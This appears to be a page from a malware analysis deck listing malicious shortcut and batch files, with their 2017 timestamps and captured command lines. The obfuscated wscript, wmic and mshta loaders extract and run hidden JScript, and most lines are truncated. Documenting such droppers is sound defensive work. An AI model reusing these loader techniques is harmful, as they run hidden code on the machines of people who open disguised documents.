EXIF Creation Time
2017:10:06 11:21:00
C:\Users\andy\Desktop\unlock.cmd
cmd /c ""%TMP%\unlock.cmd" "
@set w=wsc@ript /b /e:js@cript %HOMEPATH%\tt.txt
@echo try{var fs=new ActiveXObject('Scripting.FileSystemObject');sh=new ActiveXObject('Wscript.Shell');p=sh.ExpandEnvironmentStrings('%%H
f=fs.OpenTextFile(p,1,false);for(i=0;i^<4;i++)f.SkipLine();var com='';while(!f.AtEndOfStream)com+=f.ReadLine().substr(1);f.Close();try{fs.DeleteFil
>%HOMEPATH%\tt.txt
@copy /y %TMP%\unlock.cmd %HOMEPATH%\pp.txt
@echo %w:@=%|cmd
EXIF Creation Time
2017:09:27 11:56:00
C:\Users\usr\Documents\send\270917\unlock.doc.lnk
wmic.exe process call create "cmd start /min cmd /c for /f \"usebackq delims=\" %x in (`FindStr /R /C:\"@#[0-9]#@\" \"%TEMP%\unlock.doc.lnk\"`)
cmd.exe /S /D /c" echo /*@#8#@*/try{sh=new ActiveXObject("Wscript.Shell");fs=new
ActiveXObject("Scripting.FileSystemObject");p=sh.ExpandEnvironmentStrings("%TM"+"P%");f=fs.GetFile(p+"//unlock.doc.lnk");s=f.OpenAsTextSt
(c);}catch(e){} >%HOMEPATH%\t.txt & wscript //b /e:jscript %HOMEPATH%\t.txt >nul 2>&1 &"
EXIF Creation Time
2017:08:08 17:38:00
C:\Users\andy\Desktop\unlock.doc.lnk
wmic.exe process call create "mshta javascript:eval(\"try{eval('wall=GetObject((\\'\\'+String.fromCharCode(44)+'\\'Word.Application\\')');eval(wall.A
mshta.exe "try{jelo = 'try{w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+\\'va\\'+\\'l\\'](w.ActiveDocument.Shapes(1).TextFr
ActiveXObject("Scripting.FileSystemObject");var sh = new ActiveXObject("Wscript.Shell");var p = sh.ExpandEnvironmentStrings("%HOMEPATH%
EXIF Creation Time
2017:07:27 15:51:00
C:\Users\jinvr-3-1\Desktop\unlock.doc.lnk
cmd.exe /C set x=wsc@ript /e:js@cript %HOMEPATH%\ttt.txt & echo try{w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)+'
>%HOMEPATH%\ttt.txt & echo %x:@=%|cmd
EXIF Creation Time
2017:06:28 16:21:00
C:\Users\andy\Desktop\unprotect.rtf.lnk
cmd.exe /C set x=wsc@ript /e:js@cript %HOMEPATH%\md5.txt & echo try{w=GetObject("","Wor"+"d.Application");this[String.fromCharCode(101)
>%HOMEPATH%\md5.txt & echo %x:@=%|cmd
EXIF Creation Time
7/32